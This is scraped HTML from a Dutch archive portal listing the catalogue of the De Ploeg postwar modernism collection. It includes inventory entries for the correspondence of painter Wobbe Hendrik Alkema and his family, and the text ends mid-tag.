onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_buttondd1e7d0942c1478db7abdb5d7abe84e0');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_unittitle">
Omschrijving van de collectie
</div> <div class="mi_tree"> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Collectievorming" id="mirecbul108564127004cf8af7523e4489bb58d85e9dc2999f" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641270','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178650&amp;mialg=&amp;miview=nde2&amp;milang=nl','Collectievorming','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178650','04cf8af7523e4489bb58d85e9dc2999f');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg108564127004cf8af7523e4489bb58d85e9dc2999f" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Collectievorming 
</span> </div> <div class="mi_tree_rec" id="mirec108564127004cf8af7523e4489bb58d85e9dc2999f" style="display:block"> </div> <div id="mirecchildren108564127004cf8af7523e4489bb58d85e9dc2999f"> </div><div style="display:none" id="mireccount108564127004cf8af7523e4489bb58d85e9dc2999f"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Inhoud en structuur van de collectie" id="mirecbul108564127304cf8af7523e4489bb58d85e9dc2999f" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641273','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178655&amp;mialg=&amp;miview=nde2&amp;milang=nl','Inhoud en structuur van de collectie','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178655','04cf8af7523e4489bb58d85e9dc2999f');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg108564127304cf8af7523e4489bb58d85e9dc2999f" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Inhoud en structuur van de collectie 
</span> </div> <div class="mi_tree_rec" id="mirec108564127304cf8af7523e4489bb58d85e9dc2999f" style="display:block"> </div> <div id="mirecchildren108564127304cf8af7523e4489bb58d85e9dc2999f"> </div><div style="display:none" id="mireccount108564127304cf8af7523e4489bb58d85e9dc2999f"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Aanwijzingen voor de gebruiker" id="mirecbul108564127904cf8af7523e4489bb58d85e9dc2999f" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641279','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178662&amp;mialg=&amp;miview=nde2&amp;milang=nl','Aanwijzingen voor de gebruiker','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178662','04cf8af7523e4489bb58d85e9dc2999f');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg108564127904cf8af7523e4489bb58d85e9dc2999f" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Aanwijzingen voor de gebruiker 
</span> </div> <div class="mi_tree_rec" id="mirec108564127904cf8af7523e4489bb58d85e9dc2999f" style="display:block"> </div> <div id="mirecchildren108564127904cf8af7523e4489bb58d85e9dc2999f"> </div><div style="display:none" id="mireccount108564127904cf8af7523e4489bb58d85e9dc2999f"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Verwant materiaal" id="mirecbul108564128704cf8af7523e4489bb58d85e9dc2999f" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641287','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178669&amp;mialg=&amp;miview=nde2&amp;milang=nl','Verwant materiaal','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178669','04cf8af7523e4489bb58d85e9dc2999f');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg108564128704cf8af7523e4489bb58d85e9dc2999f" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Verwant materiaal 
</span> </div> <div class="mi_tree_rec" id="mirec108564128704cf8af7523e4489bb58d85e9dc2999f" style="display:block"> </div> <div id="mirecchildren108564128704cf8af7523e4489bb58d85e9dc2999f"> </div><div style="display:none" id="mireccount108564128704cf8af7523e4489bb58d85e9dc2999f"></div> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> <div class="mi_inv_blok mi_blokinv " id="tb2"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="cae0c3d528ed4bb99439a7c8b7149729"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('cae0c3d528ed4bb99439a7c8b7149729');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textbox6513597b19d84aa48aec8718d169c12c">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textbox6513597b19d84aa48aec8718d169c12c" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_button6513597b19d84aa48aec8718d169c12c" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_button6513597b19d84aa48aec8718d169c12c');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_unittitle">
Catalogus
</div> <div class="mi_tree"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Groninger Kunstkring De Ploeg" id="mirecbul108564129165de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641291','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=nde2&amp;milang=nl','Groninger Kunstkring De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564129165de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641291','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=nde2&amp;milang=nl','Groninger Kunstkring De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">1.</span> Groninger Kunstkring De Ploeg </a> </span> </div> <div class="mi_more" id="more108564129165de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641291','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564129165de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564129165de4a85c721483685b74f3019a815e1"> </div><div style="display:none" id="mireccount108564129165de4a85c721483685b74f3019a815e1"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="sluiten: De eerste groep kunstenaars (kernleden van De Ploeg)" id="mirecbul108564138065de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641380','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=nde2&amp;milang=nl','De eerste groep kunstenaars (kernleden van De Ploeg)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg108564138065de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641380','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=nde2&amp;milang=nl','De eerste groep kunstenaars (kernleden van De Ploeg)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.</span> <span class="mi_bold"> De eerste groep kunstenaars (kernleden van De Ploeg) </span> </a> </span> </div> <div class="mi_more" id="more108564138065de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641380','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564138065de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564138065de4a85c721483685b74f3019a815e1"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Wobbe Hendrik Alkema (1900-1984)" id="mirecbul108564138179ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=nde2&amp;milang=nl','Wobbe Hendrik Alkema (1900-1984)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg108564138179ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=nde2&amp;milang=nl','Wobbe Hendrik Alkema (1900-1984)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.</span> <span class="mi_bold"> Wobbe Hendrik Alkema (1900-1984) </span> </a> </span> </div> <div class="mi_more" id="more108564138179ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641381','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564138179ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564138179ae97d8ad304ea59ceb7f44ecaeba18"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Correspondentie e.a. Wobbe Alkema (en echtgenote) over de periode 1922-1984" id="mirecbul1085641382be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641382','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie e.a. Wobbe Alkema (en echtgenote) over de periode 1922-1984','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750882','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641382be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750882" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641382','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie e.a. Wobbe Alkema (en echtgenote) over de periode 1922-1984','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750882','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.01.</span> Correspondentie e.a. Wobbe Alkema (en echtgenote) over de periode 1922-1984 </a> </span> </div> <div class="mi_more" id="more1085641382be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750882" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750882&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641382','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750882','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641382be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641382be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641382be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Correspondentie e.a. Johanna Dora Bittkow, echtgenote van Wobbe Alkema, over de periode 1975-1999" id="mirecbul1085641469be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641469','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750977&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie e.a. Johanna Dora Bittkow, echtgenote van Wobbe Alkema, over de periode 1975-1999','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750977','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641469be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750977" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641469','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750977&amp;mialg=&amp;miview=nde2&amp;milang=nl','Correspondentie e.a. Johanna Dora Bittkow, echtgenote van Wobbe Alkema, over de periode 1975-1999','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750977','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.02.</span> Correspondentie e.a. Johanna Dora Bittkow, echtgenote van Wobbe Alkema, over de periode 1975-1999 </a> </span> </div> <div class="mi_more" id="more1085641469be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750977" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750977&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641469','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750977','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641469be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641469be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641469be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Correspondentie Evert Albert Alkema, zoon van Wobbe Alkema, over de periode 1972-2006" id="mirecbul1085641490be756397687546d5adac4f7d2872c11b" 